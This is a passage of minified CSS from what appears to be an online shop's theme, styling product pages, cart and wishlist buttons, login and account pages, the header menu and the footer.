0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:none;float:right}.product-info-main .page-title-wrapper{display:flex;align-items:baseline;margin-bottom:1.5rem;padding-bottom:1rem;border-bottom:1px solid #ebebeb;flex-wrap:wrap}.product-info-main .page-title-wrapper h1{margin-bottom:0;width:80%;line-height:1}.product-info-main .page-title-wrapper .amshopby-option-link{width:19%;margin-right:0;margin-left:1%;text-align:right}.product-info-main .page-title-wrapper .amshopby-option-link img{margin:0;float:none}.product-info-main .page-title-wrapper .product.sku{text-align:left;margin-left:auto;width:100%;margin-top:1rem}.product-info-main .page-title-wrapper .product.sku .type{display:none}.product-info-main .page-title-wrapper .product.sku .value{font-size:1.4rem;color:#373737}.product-info-main .product-add-form{padding-top:1rem}.product-info-main .product-add-form .box-tocart label{display:none}.product-info-main .product-add-form .box-tocart .control{display:flex;justify-content:center}.product-info-main .product-add-form .box-tocart .control button{background-color:#fff;color:#000;border:1px solid #d0d0d0;font-size:2.2rem;height:4.9rem;width:4.5rem;text-align:center;padding:0}.product-info-main .product-add-form .box-tocart .control button.control-qty-minus{border-right:0}.product-info-main .product-add-form .box-tocart .control button.control-qty-plus{border-left:0}.product-info-main .product-add-form .box-tocart .control input.qty{border:1px solid #d0d0d0;font-size:1.8rem;font-weight:600;height:4.9rem;width:4.5rem}.product-info-main .product-add-form .box-tocart .fieldset{width:100%;display:flex}.product-info-main .product-add-form .box-tocart .actions{display:flex;padding-top:0;text-align:center;padding-right:2.2rem}.product-info-main .product-add-form .box-tocart .actions button.tocart{height:5rem;min-width:341px;margin-bottom:0;background:#EC1D27;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:700}.product-info-main .product-add-form .box-tocart .actions button.tocart:hover{background:#EC1D27}.product-info-main .product-add-form .box-tocart .wishlist-button{margin-top:0;width:225px}.product-info-main .product-add-form .box-tocart .wishlist-button a{height:5rem;color:#000;font-size:1.6rem;width:100%;display:flex;align-items:center;justify-content:center;background-color:#fff;border:1px solid #c6c6c6}.product-info-main .product-add-form .box-tocart .wishlist-button a:before{font-family:'Font Awesome 5 Pro';content:"\f004" !important;color:#000;font-size:1.6rem;transition-duration:0.7s;transition-property:transform;margin-right:.7rem}.product-info-main .product-add-form .box-tocart .wishlist-button a:hover{text-decoration:none;background-color:#fff}.product-info-main .product-add-form .box-tocart .wishlist-button a:hover:before{color:#000;transform:scale(1.2)}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev{height:5rem;color:#000;font-size:1.6rem;width:100%;display:flex;align-items:center;justify-content:center;background-color:#fff;border:1px solid #c6c6c6}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:before{font-family:'Font Awesome 5 Pro';content:"\f004" !important;color:#000;font-size:1.6rem;transition-duration:0.7s;transition-property:transform;margin-right:.7rem}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:hover{text-decoration:none;background-color:#fff}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:hover:before{color:#000;transform:scale(1.2)}.product-info-main .product-add-form .box-tocart.update .actions{width:calc((100% - 65px)) !important}.product-info-main .product-add-form .box-tocart.update .actions button.action.tocart{width:100%}.product-info-main .swatch-attribute.size{flex-direction:column;align-items:flex-start}.product-info-main .swatch-attribute.size .swatch-attribute-selected-option{display:none}.product-info-main .swatch-attribute.size .swatch-attribute-label{font-size:1.4rem;font-weight:600;letter-spacing:0.44px}.product-info-main .swatch-attribute.size .swatch-attribute-label:after{content:":"}.product-info-main .swatch-attribute.size .swatch-option.text{height:4.2rem;min-width:4.2rem;width:4.2rem;border:1px solid #2c2c2c;font-size:1.4rem;font-weight:400;line-height:2.9rem;margin:0 1rem 1rem 0;transition:all .3s ease-in}.product-info-main .swatch-attribute.size .swatch-option.text.selected,.product-info-main .swatch-attribute.size .swatch-option.text:hover{background-color:#000;color:#fff;outline:0}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:3rem}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:30px;line-height:1;font-weight:700;text-transform:uppercase;color:#000}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:2.5rem}.product-top-container{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1410px;padding:20px;width:100%}.product-top-container:before,.product-top-container:after{content:"";display:table}.product-top-container:after{clear:both}.page-layout-1column .product-info-main{width:42.4%}.page-layout-1column .product.media{width:52.6%}.page-layout-1column .product.media .product-label-up-left{position:absolute !important;top:7px;left:8.6rem;position:relative}.page-layout-1column .product.media .product-label-up-left .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after,.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-width:5px;border-color:transparent}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border-width:6px;border-color:transparent}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after,.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{bottom:100%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.page-layout-1column .product.media .product-label-up-left .tooltip-toggle{cursor:help}.page-layout-1column .product.media .product-label-up-left .tooltip-toggle:hover+.tooltip-content,.page-layout-1column .product.media .product-label-up-left .tooltip-toggle:focus+.tooltip-content,.page-layout-1column .product.media .product-label-up-left:hover .tooltip-content{display:block}.page-layout-1column .product.media .product-label-up-left img{max-height:60px;width:auto;cursor:help}.page-layout-1column .product.media .product-label-up-left .tooltip-content{background-color:#3B3436;border-radius:4px;color:#fff !important;font-size:1.3rem;letter-spacing:0.07px;max-width:150px;min-width:100px;padding:3px 7px 4px 7px;text-align:center;left:0%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-bottom-color:#3B3436;left:15%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{left:15%}.page-layout-1column .product.media .product-label-down-right{position:absolute !important;bottom:40px;right:5px;position:relative}.page-layout-1column .product.media .product-label-down-right .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-bottom:5px;bottom:100%;left:0}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after,.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-width:5px;border-color:transparent}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border-width:6px;border-color:transparent}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after,.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{top:100%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-top-color:#fff;left:15px;margin-left:-5px}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border-top-color:#bbb;left:15px;margin-left:-6px}.page-layout-1column .product.media .product-label-down-right .tooltip-toggle{cursor:help}.page-layout-1column .product.media .product-label-down-right .tooltip-toggle:hover+.tooltip-content,.page-layout-1column .product.media .product-label-down-right .tooltip-toggle:focus+.tooltip-content,.page-layout-1column .product.media .product-label-down-right:hover .tooltip-content{display:block}.page-layout-1column .product.media .product-label-down-right img{max-height:60px;width:auto;cursor:help}.page-layout-1column .product.media .product-label-down-right .tooltip-content{background-color:#3B3436;border-radius:4px;color:#fff !important;font-size:1.3rem;letter-spacing:0.07px;max-width:150px;min-width:100px;padding:3px 7px 4px 7px;text-align:center;left:50%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-top-color:#3B3436;left:50%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{left:50%;border-top-color:#3B3436}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.filter-products-mobile .title{display:none}.catalog-product-view .sections.nav-sections{box-shadow:0 3px 10px -3px rgba(227,227,227,0.5)}.mobile-sticky-button-wrapper{display:none}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:40px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.customer-account-login .page-title-wrapper{text-align:center}.customer-account-login .page-title-wrapper .page-title span{text-transform:uppercase}.login-container{display:flex;flex-wrap:wrap;justify-content:space-between}.login-container .block .login .actions-toolbar{margin-left:0;display:flex;align-items:center;padding-top:.5rem;flex-wrap:wrap}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:3rem}.login-container .block .login .actions-toolbar>.primary button{width:250px;background-color:#ffe200;font-weight:600;color:#000}.login-container .block .login .actions-toolbar>.primary button:hover{background-color:#fff07c}.login-container .block .login .actions-toolbar>.secondary{float:left;margin-left:auto}.login-container .block .login .actions-toolbar>.secondary a{font-size:1.4rem;text-decoration:underline}.login-container .block-customer-login{background-color:#fff;border:2px solid #e9e9e9}.login-container .block-new-customer{background-color:#fff;border:2px solid #e9e9e9}.login-container .block-new-customer .actions-toolbar{margin-left:0}.login-container .block-new-customer .actions-toolbar .primary a{width:250px;background-color:#ffe200;font-weight:600;color:#000}.login-container .block-new-customer .actions-toolbar .primary a:hover{background-color:#fff07c}.login-container .fieldset:after{margin-left:0;display:none}.login-container .fieldset>.field>.control{width:100%}.login-container .fieldset>.field .label{text-align:left}.login-container .block-content p{font-size:1.4rem;line-height:1.85}.login-container .field.note{font-size:1.4rem;line-height:1.85}.fieldset .fullname .field .label{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search,.form.contact{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22%;background-color:#fff;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);height:100vh}.account.page-layout-2columns-left .sidebar-main .block-collapsible-nav .content,.account.page-layout-2columns-left .sidebar-additional .block-collapsible-nav .content{background:#fff}.account.page-layout-2columns-left .page-main .columns .column.main{width:76%}.account .column.main .block:not(.widget) .block-content .box{width:47.8%}.account .page-main{padding-top:6rem}.account .block-dashboard-info .box,.account .block-dashboard-addresses .box,.account .block-addresses-default .box{float:left}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:1.4rem;margin-bottom:2rem;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.account .block .block-title{margin-bottom:1.5rem;padding-bottom:1rem}.account .block .block-title strong{text-transform:uppercase;border-bottom:1px solid #e6e6e6;font-size:2.2rem;letter-spacing:0.5px;padding-bottom:1rem;font-weight:600;display:block}.account .block .box-information .box-title{padding-bottom:.5rem}.account .block .box-information .box-title>span{font-size:2rem !important;font-weight:700 !important;letter-spacing:0.5px}.account .block .box-content p,.account .block .box-content address{line-height:1.44;font-size:1.8rem;letter-spacing:0.5px}.account .block .box-actions{padding-top:0.2rem}.account .block .box-actions a{font-size:1.6rem;color:#007dc3;letter-spacing:0.44px;font-weight:700}.account .block .box-actions a.edit{margin-right:5rem}.account .block .box-actions a:hover{color:#005a8d}.account .block .box-newsletter{display:none}.account .block.block-dashboard-addresses .block-title,.account .block.block-addresses-default .block-title{width:100%;border-bottom:1px solid #e6e6e6;display:flex;align-items:baseline}.account .block.block-dashboard-addresses strong,.account .block.block-addresses-default strong{border-bottom:0}.account .block.block-dashboard-addresses a.edit,.account .block.block-addresses-default a.edit{font-size:1.6rem;color:#007dc3;letter-spacing:0.44px;font-weight:700}.account .block.block-dashboard-addresses a.edit:hover,.account .block.block-addresses-default a.edit:hover{color:#005a8d}.account .block.block-dashboard-addresses .box .box-title,.account .block.block-addresses-default .box .box-title{padding-bottom:.5rem}.account .block.block-dashboard-addresses .box .box-title>span,.account .block.block-addresses-default .box .box-title>span{font-size:2rem !important;font-weight:700 !important;letter-spacing:0.5px}.account .block.block-dashboard-orders .block-title{width:100%;border-bottom:1px solid #e6e6e6;display:flex;align-items:baseline}.account .block.block-dashboard-orders .block-title strong{border-bottom:0}.account .block.block-dashboard-orders .block-title a{color:#007dc3;font-size:1.6rem;letter-spacing:0.44px;font-weight:700}.account .actions-toolbar{margin-left:0 !important}.account .actions-toolbar .primary button{min-width:160px}.account .actions-toolbar .secondary a{text-decoration:underline;color:#007dc3;font-weight:700}.account .table-wrapper{width:100%}.account .table-wrapper .recent thead th,.account .table-wrapper .history thead th{font-size:1.6rem;font-weight:700;padding:1.5rem 0;letter-spacing:0.5px}.account .table-wrapper .recent thead th.actions,.account .table-wrapper .history thead th.actions{font-size:0}.account .table-wrapper .recent tbody td,.account .table-wrapper .history tbody td{font-size:1.6rem;padding:2.5rem 4rem 2.5rem 0;letter-spacing:0.5px}.account .table-wrapper .recent tbody td:last-child,.account .table-wrapper .history tbody td:last-child{padding:2rem 0 0 0}.account .table-wrapper .recent tbody td.actions a,.account .table-wrapper .history tbody td.actions a{margin-right:0;background:#ffe200;height:35px;width:133px;text-align:center;font-weight:700;color:#000;display:block;float:right;line-height:2.5;font-size:1.4rem}.account .table-wrapper .recent tbody td.actions a.action.order,.account .table-wrapper .history tbody td.actions a.action.order{display:none}.account .table-wrapper .recent tbody td.actions a:hover,.account .table-wrapper .history tbody td.actions a:hover{text-decoration:none;background:#fff07c}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container{width:75px !important}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container .product-image-wrapper{padding-bottom:100% !important}.account .sidebar .block-wishlist .block-content .product-item .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{margin:0}.control.captcha-image .captcha-img{margin:0 1rem 1rem 0}.customer-account-create .form-create-account,.customer-account-forgotpassword .form-create-account,.seller_registration-index-index .form-create-account,.customer-account-create .form.forget,.customer-account-forgotpassword .form.forget,.seller_registration-index-index .form.forget,.customer-account-create .form.contact,.customer-account-forgotpassword .form.contact,.seller_registration-index-index .form.contact{background-color:#fff;border:2px solid #e9e9e9}.customer-account-create .page-title,.customer-account-forgotpassword .page-title,.seller_registration-index-index .page-title{margin-top:2rem}.customer-account-create .page-title span,.customer-account-forgotpassword .page-title span,.seller_registration-index-index .page-title span{text-transform:uppercase}.customer-account-forgotpassword .field.note{font-size:1.4rem;line-height:1.85}.mobile-title-account{display:none}.filter-options .filter-options-item.active .filter-options-content{display:block !important}.block.newsletter{width:100%}.block.newsletter .field{margin-right:5px}.block.newsletter .field .control{width:100%}.block.newsletter .actions{display:table-cell;vertical-align:top;width:320px}.block.newsletter .action.subscribe{border-radius:0;height:50px;max-width:120px;width:100%;background:#ffe200;color:#000;font-size:1.3rem;font-weight:700}.block.newsletter .action.subscribe:hover{background:#fff07c}.products.wrapper.list .product-reviews-summary{margin:0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px;text-align:center}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:1.4rem;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:.5rem}.header.content{padding:2rem 2rem 0 2rem;display:flex;align-items:center;flex-wrap:wrap}.header.content .header{padding:0;list-style:none}.header.content .header.links{margin-left:2rem;margin-bottom:0}.header.content .header.links .my-account-link+.authorization-link{display:none}.header.content .header.links .customer-welcome{max-width:115px;width:auto}.header.content .header.links .customer-welcome .customer-name{display:block;cursor:pointer}.header.content .header.links .customer-welcome .customer-name span{color:#414141;font-size:1.4rem;line-height:1.35;display:flex;align-items:center}.header.content .header.links .customer-welcome .customer-name span:before{font-family:'Font Awesome 5 Pro';content:"\f007";color:#443d3d;font-size:2.6rem;font-weight:300;margin-right:1rem}.header.content .header.links .customer-welcome .customer-name span:hover{text-decoration:none;color:#005a8d}.header.content .header.links .customer-welcome .customer-name span:hover:before{color:#005a8d}.header.content .header.links .customer-welcome .customer-menu{display:block;position:fixed !important;top:0;height:101vh;width:90%;max-width:470px;left:auto;right:0;margin:0;border:0;min-width:auto;transform:translateX(100%);transition:.2s cubic-bezier(.7, 0, .3, 1) 0s;background-color:#fff;z-index:6}.header.content .header.links .customer-welcome .customer-menu ul{padding:1.5rem 2.5rem;list-style:none;display:block;width:100%}.header.content .header.links .customer-welcome .customer-menu ul li{width:100%}.header.content .header.links .customer-welcome .customer-menu ul li a{color:#000;font-size:1.6rem;line-height:2.5;width:100%;display:flex;align-items:center}.header.content .header.links .customer-welcome .customer-menu ul li a:hover{text-decoration:none;cursor:pointer;color:#007dc3}.header.content .header.links .customer-welcome .customer-menu ul li a:before{margin-right:2rem;width:30px;display:flex;align-items:center;justify-content:center}.header.content .header.links .customer-welcome .customer-menu ul li:first-of-type a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f007"}.header.content .header.links .customer-welcome .customer-menu ul li.wishlist a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f004"}.header.content .header.links .customer-welcome .customer-menu ul li.authorization-link a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f2f5"}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers{clear:both;overflow:hidden;text-align:center;display:flex;justify-content:center}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li a{line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook{margin-right:10px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook:before{content:"";background-image:url("../images/social/facebook.svg");display:inline-block;height:17px;width:17px;background-size:100%;position:relative;top:5px;left:-5px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a{display:inline-block;width:unset}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a:hover{text-decoration:none}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a:before{display:none}.header.content .header.links .customer-welcome .customer-menu .user{color:#000;font-size:1.8rem;font-weight:600;padding:2rem 5rem 0 5rem;display:block}.header.content .header.links .customer-welcome .customer-menu .block-social-login{padding:2rem 3rem 1rem 3rem;margin-bottom:2rem}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title{font-size:1.8rem;text-align:center;color:#000;margin-bottom:2.5rem}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title strong{font-weight:600}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title #block-customer-login-heading{display:block;font-size:2.2rem;letter-spacing:0.8px;font-weight:600;color:#2c2c2c;line-height:1.4}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title #block-customer-login-sub-heading{display:block;font-size:1.6rem;letter-spacing:0.5px;color:#2c2c2c;line-height:1.4}.header.content .header.links .customer-welcome .customer-menu .block-social-login .or-text{text-transform:uppercase;display:block;text-align:center;font-size:1.6rem;font-weight:700;margin:3rem auto 0 auto}.header.content .header.links .customer-welcome .customer-menu .block-customer-login{padding:0 5rem .5rem 5rem;margin-bottom:2rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .block-title{font-size:1.8rem;text-align:center;color:#000;margin-bottom:2.5rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .block-title strong{font-weight:600}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field label{color:#000;font-size:1.4rem;font-weight:500}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.note{display:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.required label:after{display:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.password{margin-bottom:0}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary{display:block;width:100%}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary button{width:100%}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary{float:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:before,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:after{content:"";display:table}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:after{clear:both}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button{width:100%;margin:auto;border-radius:.2rem;background-color:#ffe200;color:#000;font-weight:600;letter-spacing:0.5px;height:50px;text-transform:none;font-size:1.7rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button:hover{background-color:#fff07c}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary{margin-top:0;text-align:left;margin-bottom:4rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:before,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:after{content:"";display:table}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:after{clear:both}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary a{color:#007dc3;text-decoration:underline;font-size:1.4rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary a span{font-weight:400}.header.content .header.links .customer-welcome .customer-menu .block-new-customer{padding:0 3rem;border-top:2px solid #e9e9e9}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar{text-align:center}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary{float:none}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary .action{float:none;background-color:#fff;color:#000;font-weight:600;font-size:2.2rem;height:5rem;line-height:2;margin:0;text-transform:none}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary .action span span{text-decoration:underline;color:#007dc3;margin-left:.5rem}.header.content .header.links .customer-welcome.active .customer-menu{transform:translateX(0);transition:.4s cubic-bezier(.7, 0, .3, 1) 0s}.header.content .header.links .customer-welcome.active .customer-menu .dropdown-closer{position:absolute;right:0;top:0.5rem;cursor:pointer;height:5.5rem;width:5.5rem;display:flex;align-items:center;justify-content:center}.header.content .header.links .customer-welcome.active .customer-menu .dropdown-closer:before{font-family:'Font Awesome 5 Pro';content:"\f00d";color:#000;font-size:2.4rem}.header.content .header.links .customer-welcome:after{content:"";position:fixed;top:0;bottom:0;left:0;right:0;margin:0 auto;height:200vh;width:100%;opacity:0;background-color:rgba(0,0,0,0.64);z-index:-1;visibility:hidden}.header.content .header.links .customer-welcome.active:after{opacity:1;z-index:5;visibility:visible}.zsdev-header-info{text-align:center;background-color:#007dc3;color:#fff;font-weight:600;padding:1rem}.zsdev-header-info a{color:#fff}.zsdev-header-info .header-counter .counter-content{font-size:1.4rem}.zsdev-header-info .header-counter span{font-size:1.4rem}.page-wrapper{padding-top:173px}.info-have-counter .page-wrapper{padding-top:189px}.page-header{border:0;margin-bottom:0;position:fixed;width:100%;top:0;background-color:#fff;z-index:1000}.page-header .panel.wrapper{border-bottom:0;background-color:#f3f3f3}.page-header .panel.wrapper .header-top-links-info{display:flex;align-items:center}.page-header .panel.wrapper .header-top-links-info .free-delivery{font-size:1.4rem;color:#494949}.page-header .panel.wrapper .header-top-links-info .contact-info{margin-left:auto}.page-header .panel.wrapper .header-top-links-info .contact-info a{font-size:1.4rem;color:#494949;font-weight:600}.page-header .header.panel{padding-bottom:.65rem;padding-top:.65rem}.page-header .switcher{display:inline-block}.confidence_messages{background-color:#262626}.confidence_messages .confidence{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1200px;padding:1.2rem 20px;width:100%;display:flex;justify-content:space-between}.confidence_messages .confidence .swiper-wrapper .swiper-slide{width:33.3%;color:#fff;text-align:center}.confidence_messages .confidence .swiper-wrapper .swiper-slide p{text-transform:uppercase;font-size:1.2rem;letter-spacing:1.38px;line-height:1.1}.confidence_messages .confidence .swiper-wrapper .swiper-slide p a{text-transform:uppercase;font-size:1.2rem;letter-spacing:1.38px;line-height:1.1;color:#fff}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:2rem}.logo{margin:0 1rem 0 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .footer-links-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;padding-top:4rem}.footer.content .footer-links-wrapper:before,.footer.content .footer-links-wrapper:after{content:"";display:table}.footer.content .footer-links-wrapper:after{clear:both}.footer.content .footer-columns__column{flex-basis:22.5%}.footer.content .footer-columns__column .block{float:none}.footer.content .footer-columns__column .block .block-title{font-weight:700;text-transform:uppercase;color:#000;letter-spacing:1px}.footer.content .footer-columns__column .block .block-title:after{content:"";height:5px;width:34px;background:linear-gradient(90deg, #007dc3 0%, #00b4e3 100%);display:block;margin:2.3rem 0}.footer.content .footer-columns__column .block .block-content li a{line-height:2.75;color:#151515;letter-spacing:0.56px;font-size:1.5rem}.footer.content .footer-columns__column .block .block-content li a:hover{text-decoration:none;color:#000}.footer.content .footer-social-content .footer-social-wrapper .social{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;padding:0}.footer.content .footer-social-content .footer-social-wrapper .social li a{height:53px;width:53px;background-size:cover;display:block;margin:0 1.2rem;transition:opacity .3s ease-in}.footer.content .footer-social-content .footer-social-wrapper .social li a.facebook{background-image:url("../images/social/facebook-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.twitter{background-image:url("../images/social/twitter-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.instagram{background-image:url("../images/social/instagram-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.youtube{background-image:url("../images/social/youtube-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.tik-tok{background-image:url("../images/social/tik-tok-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a span{display:none}.footer.content .footer-social-content .footer-social-wrapper .social li a:hover{opacity:.8}.footer.content .footer-payment-content .footer-payment-wrapper ul{display:flex;justify-content:center;flex-wrap:wrap;list-style:none;padding:0}.footer.content .footer-payment-content .footer-payment-wrapper ul li{margin:.5rem}.footer.content .footer-payment-content .footer-payment-wrapper ul li a{display:block}.footer.content .footer-payment-content .footer-payment-wrapper ul li img{height:53px;width:auto}.footer.content .footer-copyright-content{background-color:#262626;color:#fff}.footer.content .footer-copyright-content .footer-bottom-wrapper{display:flex;flex-wrap:wrap;align-items:center}.footer.content .footer-copyright-content .footer-bottom-wrapper p{max-width:620px;width:100%;font-size:1.4rem}.footer.content .footer-copyright-content .footer-bottom-wrapper .copyright{margin-left:auto;margin-top:0}.footer.content .footer-copyright-content .footer-bottom-wrapper .copyright span{font-size:1.5rem}.footer.content .footer-benefits-content{background-color:#f3f3f3}.footer.content .footer-benefits-content .footer-benefits .benefits-list{display:flex;align-items:baseline;flex-wrap:wrap;padding:4rem 0;justify-content:space-between}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item{width:32%;text-align:center;font-size:2rem;letter-spacing:0.83px;color:#151515}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.return:before{font-family:'Font Awesome 5 Pro';content:"\f2ea";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.credit-card:before{font-family:'Font 